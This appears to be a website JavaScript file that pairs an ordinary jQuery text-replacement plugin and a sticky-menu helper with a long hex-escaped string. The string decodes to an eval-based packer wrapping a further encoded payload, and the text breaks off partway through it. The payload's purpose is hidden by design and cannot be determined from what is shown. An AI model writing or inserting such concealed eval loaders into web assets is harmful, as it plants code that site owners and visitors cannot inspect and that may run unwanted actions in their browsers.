(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\